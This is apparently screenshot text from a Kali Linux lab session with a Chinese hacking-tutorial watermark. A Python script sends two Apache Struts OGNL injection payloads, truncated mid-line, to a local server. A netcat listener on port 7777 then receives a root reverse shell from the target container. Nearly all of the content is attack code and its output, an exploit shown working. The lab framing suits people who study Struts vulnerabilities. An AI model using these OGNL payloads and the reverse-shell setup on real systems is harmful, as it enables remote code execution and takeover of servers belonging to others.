 */root/桌面/test.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
import requests
url = "http://127.0.0.1:8080"
data1 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.Acti
}
data2 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@ognl.OgnlContext@DEFAU
}
res1 = requests.post(url, data=data1)
res2 = requests.post(url, data=data2)
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# python test.py
┌──(root💀kali)-[~/桌面]
└─#
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.8] from 192.168.112.2 [192.168.112.2] 50578
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9ae9acfa2db9:/usr/src#
HACK学习呀